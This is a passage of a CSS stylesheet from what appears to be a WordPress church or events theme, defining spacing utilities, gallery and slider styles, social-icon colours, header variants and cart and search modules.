	margin-bottom:0 !important
}
.margin-10{
	margin-bottom:10px !important
}
.margin-15{
	margin-bottom:15px !important
}
.margin-20{
	margin-bottom:20px !important
}
.margin-30{
	margin-bottom:30px !important
}
.margin-40{
	margin-bottom:40px !important
}
.margin-50{
	margin-bottom:50px !important
}
.margin-60{
	margin-bottom:60px !important
}
.margin-70{
	margin-bottom:70px !important
}
.margin-80{
	margin-bottom:80px !important
}
.push-top{
	margin-top:35px
}
/* ==================================================
   4. Padding Sets
================================================== */
.padding-b0{
	padding-bottom:0!important
}
.padding-tb20{
	padding-top:20px;
	padding-bottom:20px
}
.padding-tb45{
	padding-top:45px;
	padding-bottom:45px
}
.padding-tb75{
	padding-top:75px;
	padding-bottom:75px
}
.padding-tb100{
	padding-top:100px;
	padding-bottom:100px
}
.padding-tb125{
	padding-top:125px;
	padding-bottom:125px
}
/* ==================================================
   5. Spacers Sets
================================================== */
.spacer-10{
	height:10px;
	clear:both;
	width:100%
}
.spacer-20{
	height:20px;
	clear:both;
	width:100%
}
.spacer-30{
	height:30px;
	clear:both;
	width:100%
}
.spacer-40{
	height:40px;
	clear:both;
	width:100%
}
.spacer-50{
	height:50px;
	clear:both;
	width:100%
}
.spacer-75{
	height:75px;
	clear:both;
	width:100%
}
.spacer-100{
	height:100px;
	clear:both;
	width:100%
}
/*-----------------------------------------------*/
/*	WordPress Core Native Styling	*/
/*-----------------------------------------------*/
.bypostauthor {
    position: static !important
}

.alignnone {
    margin: 5px 20px 20px 0
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px
}
a img.alignnone {
    margin: 5px 20px 20px 0
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-block-gallery{
    margin-bottom: 20px
}
.wp-block-cover p:not(.has-text-color){
    color: #fff
}
.blocks-gallery-item a:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}
.wp-block-button{
    margin-bottom: 1em
}
.wp-block-group.has-background .wp-block-group__inner-container{
    padding: 30px 30px 10px
}
.wp-caption {
	margin-bottom: 24px;
    max-width: 100%
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0
}
.wp-caption {
	color: #767676
}
.wp-caption-text {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 12px;
	font-style: italic;
	line-height: 1.5;
	margin: 9px 0;
	padding-right: 10px
}
.wp-smiley {
	border: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%
}
.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%
}
.gallery-item:hover .gallery-caption {
	opacity: 1
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none
}
article img{
	max-width:100%;
	height:auto
}
/* ==================================================
   5. Multi purpose Elements
================================================== */
.overlay-transparent, .gallery-grid .gallery-cat{
	background:rgba(0,0,0,.6);
}
.checkers-overlay{
	background:url(assets/images/checkers.png) repeat;
}
.pattern-overlay{
	background:url(assets/images/pattern.png) repeat;
}
.next-prev-nav{
	display:inline-block;
}
.next-prev-nav a{
	display:inline-block;
	width:20px;
	height:20px;
	color:#fff;
	text-align:center;
	line-height:20px;
	text-decoration:none
}
.next-prev-nav a:hover{
	color:#fff;
}
.meta-data{
	color:#999;
	font-style:italic;
	font-size:12px;
	font-weight:400;
	font-family:"Volkhov", serif;
}
.meta-data a{
	color:#666666;
}
.meta-data a:hover{
	text-decoration:none;
}
.meta-data > span{
	display:inline-block;
	margin-right: 5px
}
.meta-data i{
	margin-right:4px;
}
.meta-data > span:last-child{
	margin-right:0;
}
.meta-data span.label{
	font-style: normal;
	font-weight: 400;
	padding-top: 0.4em;
}
.isotope, .isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: -o-transform, opacity;
	transition-property: transform, opacity;
}
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
.media-box{
	position:relative;
	display:inline-block;
	max-width:100%;
}
.media-box .zoom, .media-box .expand{
	position:absolute;
	width:100%;
	height:100%;
	text-align:center;
	font-size:1.5em;
	z-index:99;
	left:0;
	top:0;
	margin:0;
	background-color:rgba(0,0,0,.4);
	opacity:0;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
}
.media-box .zoom .icon, .media-box .expand .icon{
	width:54px;
	height:54px;
	-webkit-border-radius:3px;
	border-radius:3px;
	line-height:54px;
	text-align:center;
	color:#ffffff!important;
	position:absolute;
	font-size:1.5em;
	top:50%;
	left:50%;
	margin:-27px 0 0 -27px;
}
.img-thumbnail img:hover, .img-thumbnail:hover{
	opacity:.9
}
.media-box:hover .zoom, .media-box:hover .expand{
	opacity:1;
	-webkit-transition: opacity .3s .2s;
	-moz-transition: opacity .3s .2s;
	-ms-transition: opacity .3s .2s;
	-o-transition: opacity .3s .2s;
	transition: opacity .3s .2s;
}
.mejs-container{
	margin-bottom:20px;
}
.media-box .media-box-wrapper{
	padding:30px;
}
.social-icons, .social-icons-colored{
	margin:0;
	list-style-type:none;
}
.social-icons li, .social-icons-colored li{
	display:inline-block;
	margin-right:5px;
}
.social-icons li:last-child, .social-icons-colored li:last-child{
	margin-right:0;
}
.social-icons li a{
	width:33px;
	height:33px;
	line-height:30px;
	border:2px solid #222;
	text-align:center;
	color:#222;
	display:block;
}
.social-icons li a:hover{
	background:#222;
	color:#fff;
}
.social-icons-colored a{
	margin:0 3px;
	width:25px;
	height:25px;
	text-align:center;
	line-height:23px;
	color:#666;
	display:block;
	text-decoration:none;
	border-width:1px;
	border-style:solid;
	border-color:transparent;
	-webkit-border-radius:100%;
	border-radius:100%;
}
.social-icons-colored.share-buttons-squared a{
	-webkit-border-radius:0;
	border-radius:0;
}
.social-icons-colored li.facebook-share a:hover, .single-staff-post .social-icons-colored li.facebook-share a, .social-icons-colored li.facebook a:hover, .single-staff-post .social-icons-colored li.facebook a{
	border-color:#3B5998;
	color:#3B5998;
}
.social-icons-colored li.twitter-share a:hover, .single-staff-post .social-icons-colored li.twitter-share a, .social-icons-colored li.twitter a:hover, .single-staff-post .social-icons-colored li.twitter a{
	border-color:#000;
	color:#000;
}
.social-icons-colored li.tumblr-share a:hover, .single-staff-post .social-icons-colored li.tumblr-share a{
	border-color:#35465c;
	color:#35465c;
}
.social-icons-colored li.pinterest-share a:hover, .single-staff-post .social-icons-colored li.pinterest-share a{
	border-color:#CB2027;
	color:#CB2027;
}
.social-icons-colored li.reddit-share a:hover, .single-staff-post .social-icons-colored li.reddit-share a{
	border-color:#ff4500;
	color:#ff4500;
}
.social-icons-colored li.linkedin-share a:hover, .single-staff-post .social-icons-colored li.linkedin-share a{
	border-color:#3399CC;
	color:#3399CC;
}
.social-icons-colored li.email a:hover, .single-staff-post .social-icons-colored li.email a, .social-icons-colored li.email-share a:hover, .single-staff-post .social-icons-colored li.email-share a{
	border-color:#F90101;
	color:#F90101;
}
.social-icons-colored li.phone a:hover, .single-staff-post .social-icons-colored li.phone a, .social-icons-colored li.phone-share a:hover, .single-staff-post .social-icons-colored li.phone-share a{
	border-color:#68217a;
	color:#68217a;
}
.social-icons-colored li.behance a:hover, .single-staff-post .social-icons-colored li.behance a{
	border-color:#1769FF;
	color:#1769FF;
}
.social-icons-colored li.delicious a:hover, .single-staff-post .social-icons-colored li.delicious a{
	border-color:#3274D1;
	color:#3274D1;
}
.social-icons-colored li.deviantart a:hover, .single-staff-post .social-icons-colored li.deviantart a{
	border-color:#4B5D50;
	color:#4B5D50;
}
.social-icons-colored li.digg a:hover, .single-staff-post .social-icons-colored li.digg a{
	border-color:#14589E;
	color:#14589E;
}
.social-icons-colored li.dribbble a:hover, .single-staff-post .social-icons-colored li.dribbble a{
	border-color:#EA4C89;
	color:#EA4C89;
}
.social-icons-colored li.foursquare a:hover, .single-staff-post .social-icons-colored li.foursquare a{
	border-color:#2398C9;
	color:#2398C9;
}
.social-icons-colored li.github a:hover, .single-staff-post .social-icons-colored li.github a{
	border-color:#4183C4;
	color:#4183C4;
}
.social-icons-colored li.google-share a:hover, .single-staff-post .social-icons-colored li.google-share a, .social-icons-colored li.google a:hover, .single-staff-post .social-icons-colored li.google a{
	border-color:#245DC1;
	color:#245DC1;
}
.social-icons-colored li.googleplus a:hover, .single-staff-post .social-icons-colored li.googleplus a{
	border-color:#D14836;
	color:#D14836;
}
.social-icons-colored li.google-plus a:hover, .single-staff-post .social-icons-colored li.google-plus a{
	border-color:#D14836;
	color:#D14836;
}
.social-icons-colored li.instagram a:hover, .single-staff-post .social-icons-colored li.instagram a{
	border-color:#3F729B;
	color:#3F729B;
}
.social-icons-colored li.jsfiddle a:hover, .single-staff-post .social-icons-colored li.jsfiddle a{
	border-color:#4679A4;
	color:#4679A4;
}
.social-icons-colored li.linkedin a:hover, .single-staff-post .social-icons-colored li.linkedin a{
	border-color:#007FB1;
	color:#007FB1;
}
.social-icons-colored li.pinterest a:hover, .single-staff-post .social-icons-colored li.pinterest a{
	border-color:#CB2027;
	color:#CB2027;
}
.social-icons-colored li.reddit a:hover, .single-staff-post .social-icons-colored li.reddit a{
	border-color:#FF4500;
	color:#FF4500;
}
.social-icons-colored li.skype a:hover, .single-staff-post .social-icons-colored li.skype a{
	border-color:#00AFF0;
	color:#00AFF0;
}
.social-icons-colored li.tumblr a:hover, .single-staff-post .social-icons-colored li.tumblr a{
	border-color:#2C4762;
	color:#2C4762;
}
.social-icons-colored li.vimeo-square a:hover, .single-staff-post .social-icons-colored li.vimeo-square a{
	border-color:#44BBFF;
	color:#44BBFF;
}
.social-icons-colored li.vimeo a:hover, .single-staff-post .social-icons-colored li.vimeo a{
	border-color:#44BBFF;
	color:#44BBFF;
}
.social-icons-colored li.youtube a:hover, .single-staff-post .social-icons-colored li.youtube a{
	border-color:#CD332D;
	color:#CD332D;
}
.social-icons-colored li.flickr a:hover, .single-staff-post .social-icons-colored li.flickr a{
	border-color:#0063DB;
	color:#0063DB;
}
.social-icons-colored li.bitbucket a:hover, .single-staff-post .social-icons-colored li.bitbucket a{
	border-color:#205081;
	color:#205081;
}
.social-icons-colored li.dropbox a:hover, .single-staff-post .social-icons-colored li.dropbox a{
	border-color:#007ee5;
	color:#007ee5;
}
.social-icons-colored li.rss a:hover, .single-staff-post .social-icons-colored li.rss a{
	border-color:#f26522;
	color:#f26522;
}
.social-icons-colored li.vk-share a:hover, .social-icons-colored li.vk a:hover, .single-staff-post .social-icons-colored li.vk-share a{
	border-color:#45668e;
	color:#45668e;
}
.social-icons-colored li.patreon-share a:hover, .social-icons-colored li.patreon a:hover, .single-staff-post .social-icons-colored li.patreon-share a{
	border-color:#f96854;
	color:#f96854;
}
.social-icons-colored.inversed li a{
	-webkit-border-radius:3px;
	border-radius:3px;
	color:#fff;
}
.social-icons-colored.inversed li a:hover{
	opacity:.8;
	color:#fff;
}
.social-icons-colored.inversed li.facebook-share a{
	background:#3B5998;
}
.social-icons-colored.inversed li.facebook a{
	background:#3B5998;
}
.social-icons-colored.inversed li.pinterest-share a{
	background:#CB2027;
}
.social-icons-colored.inversed li.reddit-share a{
	background:#ff4500;
}
.social-icons-colored.inversed li.linkedin-share a{
	background:#3399CC;
}
.social-icons-colored.inversed li.email a{
	background:#F90101;
}
.social-icons-colored.inversed li.email-share a{
	background:#F90101;
}
.social-icons-colored.inversed li.phone a{
	background:#68217a;
}
.social-icons-colored.inversed li.phone-share a{
	background:#68217a;
}
.social-icons-colored.inversed li.tumblr-share a{
	background:#35465c;
}
.social-icons-colored.inversed li.twitter-share a{
	background:#000;
}
.social-icons-colored.inversed li.twitter a{
	background:#000;
}
.social-icons-colored.inversed li.behance a{
	background:#1769FF;
}
.social-icons-colored.inversed li.delicious a{
	background:#3274D1;
}
.social-icons-colored.inversed li.deviantart a{
	background:#4B5D50;
}
.social-icons-colored.inversed li.digg a{
	background:#14589E;
}
.social-icons-colored.inversed li.dribbble a{
	background:#EA4C89;
}
.social-icons-colored.inversed li.foursquare a{
	background:#2398C9;
}
.social-icons-colored.inversed li.github a{
	background:#4183C4;
}
.social-icons-colored.inversed li.google-share a{
	background:#245DC1;
}
.social-icons-colored.inversed li.google a{
	background:#245DC1;
}
.social-icons-colored.inversed li.google-plus a{
	background:#D14836;
}
.social-icons-colored.inversed li.instagram a{
	background:#3F729B;
}
.social-icons-colored.inversed li.jsfiddle a{
	background:#4679A4;
}
.social-icons-colored.inversed li.linkedin a{
	background:#007FB1;
}
.social-icons-colored.inversed li.pinterest a{
	background:#CB2027;
}
.social-icons-colored.inversed li.reddit a{
	background:#FF4500;
}
.social-icons-colored.inversed li.skype a{
	background:#00AFF0;
}
.social-icons-colored.inversed li.tumblr a{
	background:#2C4762;
}
.social-icons-colored.inversed li.vimeo-square a{
	background:#44BBFF;
}
.social-icons-colored.inversed li.youtube a{
	background:#CD332D;
}
.social-icons-colored.inversed li.bitbucket a{
	background:#205081;
}
.social-icons-colored.inversed li.dropbox a{
	background:#007ee5;
}
.social-icons-colored.inversed li.rss a{
	background:#f26522;
}
.social-icons-colored.inversed li.flickr a{
	background:#0063DB;
}
.social-icons-colored.inversed li.vk a, .social-icons-colored.inversed li.vk-share a{
	background:#45668e;
}
.social-icons-colored.inversed li.patreon a, .social-icons-colored.inversed li.patreon-share a{
	background:#f96854;
}
.social-share-bar .social-icons-colored li{
	margin-right:0;
}
.social-share-bar .social-icons-colored.share-buttons-gs a:hover{
	color:#999;
	border-color:#999;
}
.icon-box.icon-box-style1 .icon-box-head{
	display:block;
	border-bottom:2px solid #f8f8f8;
	padding-bottom:15px;
	margin-bottom:15px;
}
.icon-box.icon-box-style1 .icon-box-head:before, .icon-box.icon-box-style1 .icon-box-head:after{
  display: table;
  content: " ";
}
.icon-box.icon-box-style1 .icon-box-head:after{
  clear: both;
}
.icon-box.icon-box-style1 .ico{
	float:left;
	width:42px;
	height:40px;
	color:#222;
	text-align:center;
	border:1px solid #f8f8f8;
	line-height:44px;
	font-size:20px;
	margin-right:15px;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
}
.icon-box.icon-box-style1:hover .ico{
	color:#fff;
}
.icon-box.icon-box-style1 .icon-box-head h4{
	display:inline-block;
	margin-bottom:0;
	margin-top:10px;
}
.icon-box.icon-box-style1 p{
	margin-bottom:0;
}
.flexslider {
	margin: 0;
	padding: 0;
	position:relative;
}
.flexslider{
	background:url(assets/images/loader.gif) no-repeat scroll center center;
}
.flsider-full-link{
	width:100%;
	height:100%;
	display:block;
	position:absolute;
	top:0;
	left:0;
	z-index:11;
}
.flexslider .slides{
	margin:0;
	zoom: 1;
	list-style-type:none;
	height:auto!important
}
.flexslider .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
	background-position:center top!important;
}
.slides:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
} 
html[xmlns] .slides {
	display: block;
} 
* html .slides {
	height: 1%;
}
.flexslider .slides li a{
    display:block;
	height:100%!important;
	text-decoration:none;
}
.flexslider .slides li a.media-box{
	display:inline-block;
}
.flexslider .flex-direction-nav{
	margin:0;
	list-style-type:none;
}
.flexslider .flex-control-nav{
	list-style-type:none;
	width:100%;
	text-align:center;
	position:absolute;
	z-index:11;
	left:0;
	bottom:-30px;
	padding:0;
	margin:0;
}
.galleryflex.flexslider .flex-control-nav{
	bottom:0;
}
.flexslider .flex-control-nav li{
	display:inline;
}
.flexslider .flex-control-nav a{
	width:10px;
	height:10px;
	border-radius:100%;
	background-color:#222;
	display:inline-block;
	margin:0 6px;
	text-indent:-9999px;
	text-decoration:none;
}
.flexslider .flex-prev, .flexslider .flex-next{
	color:#fff;
	border:2px solid #fff;
	margin-bottom:10px;
	position:absolute;
	top:25px;
	z-index:12;
	right:0px;
	font-size:14px;
	line-height:23px;
	width:25px;
	height:25px;
  	display: inline-block;
  	font-family: "Font Awesome 5 Free";
  	font-style: normal;
  	font-weight: 700;
  	-webkit-font-smoothing: antialiased;
  	-moz-osx-font-smoothing: grayscale;
  	text-decoration:none;
	text-align:center;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
}
.galleryflex.flexslider .flex-prev, .galleryflex.flexslider .flex-next{
	right:10px;
	top:auto;
	left:auto;
	bottom:0;
}
.galleryflex.flexslider .flex-prev{
	right:40px;
}
.flexslider .flex-control-nav a{
	background:#222;
}
.flexslider .flex-prev, .flexslider .flex-next, .flexslider .flex-prev, .flexslider .flex-next{
	color:#222;
	border-color:#222;
}
.flexslider .flex-prev{
	left:auto;
	right:30px;
}
.flexslider .flex-prev:before{
  content: "\f104";
}
.flexslider .flex-next:before{
  content: "\f105";
} 
.hero-slider.flexslider{
	position:relative;
	z-index:1;
	width:100%;
	overflow:hidden;
}
.hero-slider.flexslider, .hero-slider.flexslider ul.slides li{
	height:250px;
}
.header-style1 .hero-slider.flexslider, .header-style1 .hero-slider.flexslider ul.slides li, .header-style3 .hero-slider.flexslider, .header-style3 .hero-slider.flexslider ul.slides li, .header-style5 .hero-slider.flexslider, .header-style5 .hero-slider.flexslider ul.slides li{
	height:350px;
}
.header-style1 .page-header, .header-style3 .page-header, .header-style5 .page-header{
	height:350px;
}
.home .hero-slider.flexslider, .home .hero-slider.flexslider ul.slides li{
	height:500px;
}
.hero-slider.flexslider .flex-viewport{
	width:100%;
}
.hero-slider.flexslider > ul.slides{
	height:100%;
}
.hero-slider.flexslider ul.slides li{
	width:100%;
	overflow:hidden;
	position:static;
	background-attachment:scroll!important
}
.hero-slider.flexslider .flex-control-nav{
	bottom:-20px;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
}
.hero-slider.flexslider:hover .flex-control-nav{
	bottom:20px;
	-webkit-transition: bottom .3s .2s;
	-moz-transition: bottom .3s .2s;
	-ms-transition: bottom .3s .2s;
	-o-transition: bottom .3s .2s;
	transition: bottom .3s .2s;
}
.hero-slider.flexslider .flex-prev, .hero-slider.flexslider .flex-next{
	width:40px;
	height:40px;
	right:-40px;
	font-size:20px;
	line-height:35px;
	display:block;
	text-align:center;
	top:50%;
	margin-top:-25px;
}
.hero-slider.flexslider ul.slides li a{
	display:block;
	height:100%;
	width:100%;
	position:absolute;
	z-index:1;
}
.hero-slider.flexslider ul.slides li .flex-caption{
	z-index:0;
}
.hero-slider.flexslider ul.slides li{
	position:relative;
}
.hero-slider.flexslider ul.slides li .container{
	vertical-align: middle;
	display:table;
	height:100%
}
.hero-slider.flexslider ul.slides li .container .slider-caption{
	display:table-cell;
	vertical-align:middle;
}
.flex-caption{
	color:#fff;
	font-weight:400;
	padding:30px;
	width:500px;
	position:relative;
	left:50%;
	top:32%;
	display:none;
}
.flex-caption strong{
	color:#fff;
	font-weight:400;
	font-size:50px;
	margin-bottom:30px;
	display:block;
	font-family: 'Clicker Script', cursive;
}
.flex-caption p{
	opacity:.8;
}
.hero-slider.flexslider .flex-prev{
	left:-40px;
}
.hero-slider.flexslider:hover .flex-prev{
	left:30px;
}
.hero-slider.flexslider:hover .flex-next{
	right:30px;
}
.entry .flexslider{
	margin-bottom:40px;
}
.slider-wrapper{
	position:relative;
	min-height:200px;
	background:#666;
}
.nivoslider{
	-webkit-box-shadow:none!important;
	-moz-box-shadow:none!important;
	box-shadow:none!important;
	margin-bottom:0!important;
	position:relative;
	z-index:1;
	display:none;
}
.nivoSlider img{height:100% !important;}
.nivo-main-image{height:100% !important;}
.nivo-directionNav a{
	top:45%!important;
}
.nivo-controlNav{
	width:100%;
	z-index:2;
	position:absolute;
	bottom:10px;
}
.nivo-caption{
	background:rgba(0,0,0,.7);
	text-align:center;
}
.basic-link{
	display:inline-block;
	letter-spacing:1px;
	font-weight:400;
	font-size:13px;
}
.basic-link:hover{
	color:#333;
}
.basic-link.inverted{
	text-transform:uppercase;
	margin-top:10px;
}
.basic-link.backward .fa-angle-right{
	display:none;
}
.sort-source{
	list-style-type:none;
	margin:0 0 30px 0;
}
.sort-source li{
	display:inline-block;
}
.sort-source li:after{
	content:"/";
	color:#ccc;
}
.sort-source.nav-pills li:after{
	content:"";
}
.sort-source li:last-child:after{
	content:"";
}
.sort-source li a{
	color:#999;
	margin:0 20px;
}
.sort-source.nav-pills li a{
	margin:0;
}
.sort-source.nav-pills li.active a{
	color:#fff;
}
.sort-source li:first-child a{
	margin-left:0;
}
.sort-source li a:hover{
	color:#222;
}
.sort-destination{
	margin:0;
	list-style-type:none;
}
.heading-wbg{
	padding:20px;
	background:#222;
	color:#fff;
	margin-bottom:0;
}
.single-sermon .fluid-width-video-wrapper {
    display: inline-block!important;
    padding: 0!important;
    margin: 0!important;
    width: 100%!important;
    padding-top: 56.25%!important;
    height: 0px!important;
    position: relative!important
}
.single-sermon .fluid-width-video-wrapper iframe {
    position: absolute!important;
    top: 0px!important;
    left: 0px!important;
    right: 0px!important;
    bottom: 0px!important
}
.popover.top .arrow{
	display:none
}
@media print {
	a[href]:after{content:''}
	.single-event .site-header, .single-event .site-footer, .single-event .topbar, .single-event .page-header, .single-event form, .single-event .social-share-bar, .single-event .breadcrumb-cont, .single-event .modal, .single-event .ticket-booking-wrapper, .single-event .event-register-button, .single-event .event-details-list li:last-child, .single-event .addtocalendar{
		display: none;
		height: 0
	}
}
/* ==================================================
   6. Site Structure & Appearance
================================================== */
body{
	background-color:#fff;
	color:#8d8d8d;
	font-size:14px;
	font-weight:400;
	font-family: 'Roboto', sans-serif;
	line-height:1.5;
	background-attachment:fixed
}
body.boxed{
	background-color:#666
}
body.boxed .body{
	position:relative;
	margin:0 auto;
	overflow:hidden;
	max-width:1120px;
	width:100%;
	height:auto;
	background-color:#fff;
	-webkit-box-shadow:0 0 2px rgba(0,0,0,.2);
	-moz-box-shadow:0 0 2px rgba(0,0,0,.2);
	box-shadow:0 0 2px rgba(0,0,0,.2)
}
@media (min-width: 1200px) {
	body.boxed .body .site-header, body.boxed .body .topbar{
		max-width:100%;
		width:1120px;
		left:auto;
		-webkit-transition:none;
		-moz-transition:none;
		-ms-transition:none;
		-o-transition:none;
		transition:none;
	}
	body.boxed.header-style5 .body .site-header{
		margin-left:0;
		-webkit-border-radius:0;
		border-radius:0;
	}
}
.sticky-wrapper{
	background:none;
}
.site-header{
	top:0;
	position:absolute;
	height:auto;
	min-height:72px;
	left:0;
	z-index:999;
	width:100%;
	margin:0 auto;
	border-bottom:1px solid rgba(0,0,0,.1);
    -webkit-transition: height 0.3s;
    -moz-transition: height 0.3s;
    -ms-transition: height 0.3s;
    -o-transition: height 0.3s;
    transition: height 0.3s
}
.touch .site-header{
	-webkit-transition:none;
	-moz-transition:none;
	-ms-transition:none;
	-o-transition:none;
	transition:none
}
.site-header.sticky-header{
	border-bottom:0;
	position:fixed;
	min-height:0;
	top:0;
	left:0;
	z-index:1010;
	background:rgba(255,255,255,.9);
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);
	box-shadow:0 1px 1px rgba(0,0,0,.1);
}
.header-style2 .body{
	padding-top:72px;
}
.header-style4 .body{
	padding-top:112px;
}
.header-style2 .site-header, .header-style4 .site-header{
	border-bottom:0;
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);
	box-shadow:0 1px 1px rgba(0,0,0,.1);
	background:rgba(255,255,255,.9)
}
.header-style3 .site-header{
	border-bottom:0;
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);
	box-shadow:0 1px 1px rgba(0,0,0,.1);
	background:rgba(255,255,255,.9)
}
.header-style4 .site-header{
	top:39px;
}
.header-style5 .site-header{
	top:20px;
	width:1150px;
	left:50%;
	margin-left:-575px;
	border-bottom:0;
	background:#fff;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
}
.header-style5 .site-header.sticky-header{
	width:100%;
	left:0;
	margin-left:0;
	-webkit-border-radius:0;
	border-radius:0;
	top:0;
}

/* Text Logo Style */
.site-logo{
	float:left;
}
.site-logo h1{
	line-height:0;
	margin-bottom:0;
}
.site-logo h1 .retina-logo, .sticky-header .site-logo h1 .retina-logo{
	display:none;
}
.site-logo h1 .default-logo, .sticky-header .site-logo h1 .default-logo{
	display:block;
}
.site-logo h1 a{
	color:#222;
}
.header-style1 .site-logo h1 a{
	color:#fff;
}
.sticky-header .site-logo h1 a{
	color:#222;
}
.site-logo img{
	margin:15px 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
.sticky-header .site-logo img{
	margin:15px 0;
}
.site-header.sticky-header .site-logo img{
	width:auto!important
} 
.site-logo .logo-icon{
	width:30px;
	height:30px;
	border:2px solid #222;
	text-align:center;
	line-height:28px;
	font-size:13px;
	display:inline-block;
	margin-right:10px;
}
.header-style1 .site-logo .logo-icon{
	border:2px solid #fff;
}
.sticky-header .logo-icon{
	border-color:#222;
}
.site-logo .logo-text{
	display:inline-block;
	font-size:16px;
	text-transform:uppercase;
	font-weight:700;
}
.site-logo .logo-text > span{
	font-weight:300;
}
.site-logo .logo-text-sitename{
	line-height: 40px;
	color: #fff
}
.site-logo .text-logo{
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
	margin-top:20px;
}

.topbar{
	background:#f8f8f8;
	border-bottom:1px solid #efefef;
	height:39px;
	position:fixed;
	top:0;
	left:0;
	z-index:999;
	overflow:hidden;
	width:100%;
}
.topbar .social-icons-colored{
	padding-top:7px;
}
.logged-in.admin-bar.header-style4 .topbar{
	top:32px;
}
.top-navigation{
	list-style-type:none;
	margin:0;
	float:right;
}
.top-navigation li{
	display:inline-block;
	font-size:13px;
	line-height:39px;
}
.top-navigation li a{
	display:inline-block;
	margin:0 10px;
	color:#999;
}
.top-navigation li a:hover{
	color:#666;
}
.top-navigation li:last-child a{
	margin-right:0;
}
.top-navigation li:after{
	content:"/";
}
.top-navigation li:last-child:after{
	content:"";
}
.logged-in.admin-bar.header-style4 .site-header{
	top:71px;
}
.logged-in.admin-bar .site-header, .logged-in.admin-bar.header-style1 .site-header, .logged-in.admin-bar.header-style2 .site-header, .logged-in.admin-bar.header-style3 .site-header{top:32px;}
.logged-in.admin-bar.header-style5 .site-header{top:40px;}
/* ==================================================
   6.1. Main Navigation
================================================== */
.search-module, .cart-module{
	position:relative;
}
.search-module-trigger, .cart-module-trigger{
	width:30px;
	float:right;
	margin-left:15px;
	line-height:72px;
	text-align:right;
	position:relative;
	-webkit-transition: line-height 0.3s;
    -moz-transition: line-height 0.3s;
    -ms-transition: line-height 0.3s;
    -o-transition: line-height 0.3s;
    transition: line-height 0.3s;
}
.search-module-opened, .cart-module-opened{
	display:none;
	position:absolute;
	z-index:999;
	right:0;
	top:72px;
	padding:15px;
	background:#fff;
	border:1px solid #ddd;
	border-top:0;
}
.cart-module-opened{
	padding:0;
	min-width:240px;
}
.cart-module-items{
	margin:0;
	list-style-type:none;
	font-family: 'Roboto', sans-serif;
}
.cart-module-items > li{
	border-bottom:1px solid #ddd;
	padding:15px;
}
.cart-module-items > li > a{
	display:block;
	clear:both;
}
.cart-module-items > li > a > img{
	width:50px;
	height:50px;
	border:1px solid #ccc;
	float:left;
	margin-right:8px;
}
.cart-module-items > li > a > .cart-module-item-name{
	font-weight:bold;
	font-size:13px;
}
.cart-module-items > li > a > .cart-module-item-quantity{
	display:block;
	font-size:12px;
}
.cart-module-footer{
	display:block;
	background:#f9f9f9;
	padding:5px 15px;
}
.cart-module-footer:before, .cart-module-footer:after{
	content:" ";
	display:table;
}
.cart-module-footer:after{
	clear:both;
}
.cart-module-footer a.basic-link{
	float:left;
	letter-spacing:0;
}
.cart-module-footer a.basic-link:last-child{
	float:right;
}
.cart-tquant{
	position: absolute;
	top: 18px;
	right: -15px;
